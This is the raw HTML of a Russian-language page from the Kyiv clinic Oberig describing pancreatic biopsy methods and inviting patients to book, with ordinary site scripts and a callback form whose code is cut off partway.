

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29
body_size: 31480
content:

<!-- FAQ: IP MISMATCH REAL (3.15.201.247) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="R32A7xeOq1GeH66b4kEcfBC8syPNfzzyiRCLz5OX"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Биопсия поджелудочной железы в Киеве -  частная клиника Oberig. Биопсия поджелудочной железы - стоимость, отзывы в клинике европейского уровня</title>
    <meta name="description" content="Биопсия поджелудочной железы - стоимость услуги в частной клинике  Oberig ⚡Осмотр и консультация опытных врачей ⭐ Современное оборудование и квалифицированные специалисты +380(44)521-3003 ⭐️ Биопсия поджелудочной железы - цена на сайте oberig.ua/ru " />
<!--  //  <meta property="og:title" content="Биопсия поджелудочной железы"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29"/>
   // <meta property="og:description" content="Биопсия поджелудочной железы проводится в том случае, когда у пациента выявлено опухолевидное образование. Полученные в результате процедуры образцы клеток или тканей исследуются в лаборатории врачом-гистологом. Если вам необходима биопсия - обращайтесь в Универсальной клиники «Обериг»."/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "Article",
        "headline": "Биопсия поджелудочной железы",
        
        "description": "Биопсия поджелудочной железы проводится в том случае, когда у пациента выявлено опухолевидное образование. Полученные в результате процедуры образцы клеток или тканей исследуются в лаборатории врачом-гистологом. Если вам необходима биопсия - обращайтесь в Универсальной клиники «Обериг».",
        "author": "Оберіг",
        "publisher": {
            "@type": "Organization",
            "name": "oberig.ua",
            "url": "https://oberig.ua/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29"
        }
    }
    </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/biopsiya-pidslunkovoyi-zalozi-29">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="javascript:void(0)">Биопсия поджелудочной железы</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Биопсия поджелудочной железы",
            "item": "https://oberig.ua/ru/disease/biopsiya-pidslunkovoyi-zalozi-29"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Биопсия поджелудочной железы</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Биопсия поджелудочной железы">
				</div>
				<div class="container disease">
					<h2 style="text-align: justify;">ПРЕИМУЩЕСТВА ПРОВЕДЕНИЯ БИОПСИИ ПОДЖЕЛУДОЧНОЙ ЖЕЛЕЗЫ В УНИВЕРСАЛЬНОЙ КЛИНИКЕ «ОБЕРІГ»</h2><ul><li style="text-align: justify;">Чрезкожная биопсия поджелудочной железы проводится <a href="https://oberig.ua/ru/doctor/cirkov-yurii-eduardovic-87">интервенционным радиологом</a><span>&nbsp;</span>с многолетним опытом диагностических и лечебных вмешательств под контролем УЗИ.</li><li style="text-align: justify;">В отделении эндоскопии и малоинвазивной хирургии<span>&nbsp;</span>выполняется трансдуоденальная биопсия поджелудочной железы (через двенадцатиперстную кишку эндоскопическим путем).</li><li style="text-align: justify;">Собственный <a href="https://oberig.ua/ru/categories/patogistologicnii-centr-9">патогистологический центр</a><span>&nbsp;</span>с опытными врачами-гистологами.</li><li style="text-align: justify;">Современное оборудование, комфорт и безопасность.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;">Биопсия поджелудочной железы проводится в том случае, когда у пациента обнаружено опухолевидное образование. Полученные в результате процедуры образцы клеток или тканей исследуются в лаборатории врачом-гистологом.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Диагноз рака поджелудочной железы иногда бывает сомнительным, поскольку некоторые заболевания могут выглядеть на УЗИ как онкологические. Биопсия опухоли поджелудочной железы позволяет точно определить, является она доброкачественной или злокачественной.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Биопсия показана и тогда, когда можно сказать, что у пациента рак, с высокой вероятностью. Во-первых, перед операцией в любом случае обязательна морфологическая верификация диагноза. Во-вторых, исследование образца тканей поджелудочной железы определяет тактику дальнейшего лечения, в том числе, неоадъювантной (дооперационной) химиотерапии.</p><h2 style="text-align: justify;">ВИДЫ БИОПСИИ ПОДЖЕЛУДОЧНОЙ ЖЕЛЕЗЫ</h2><p style="text-align: justify;">В зависимости от локализации опухоли, применяются различные виды биопсии. Забор тканей может быть осуществлен во время эндоскопического исследования под контролем<span>&nbsp;</span><a href="https://oberig.ua/ru/disease/endosonografiya-62">эндосонографии</a><span>&nbsp;</span>(эндоскопического УЗИ). Для этого необходим специальный эндоскоп с УЗ-датчиком и биопсийной иглой. Он продвигается в двенадцатиперстную кишку, после чего выполняется прокол поджелудочной железы и забор клеток.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Еще один малоинвазивный метод – чрезкожная биопсия поджелудочной железы. В данном случае игла вводится через небольшой разрез на коже под местной анестезией. Биопсия обязательно делается под контролем УЗИ, что обеспечивает безопасность процедуры и точную траекторию иглы.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Может быть проведена тонкоигольная аспрационная биопсия (ТАИБ) или трепанбиопсия, для которой используется более толстая игла. ТАИБ позволяет получить клетки, а трепанбиопсия – столбик тканей для морфологического исследования. Выбор метода зависит от особенностей заболевания, и для каждого пациента решение принимается индивидуально.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Биопсия поджелудочной железы может иметь не только диагностическую, но и лечебную цель. С ее помощью выполняют пункцию и дренирование кист, а также жидкостных скоплений и абсцессов, которые являются осложнениями острого панкреатита.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Биопсия опухоли поджелудочной железы проводится натощак, после манипуляции пациент несколько часов находится под наблюдением врача.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Если вам необходима биопсия – обращайтесь в Универсальную клинику «Оберіг» по телефону:</p><p style="text-align: justify;"><a href="tel:+380445213003">(044) 521 30 03</a></p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><br></p>
				</div>
				<div class="container disease">
					<think_text style="display: block; width: 80%; margin-left: 6%;"><!--seo_text_end-->
					</div></think_text><style> think_text>h2{margin-top: 20px; margin-bottom: 20px;}</style>
					<!--is_category_page-->
				</div>
			</div>

            
            		</div>
	</div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
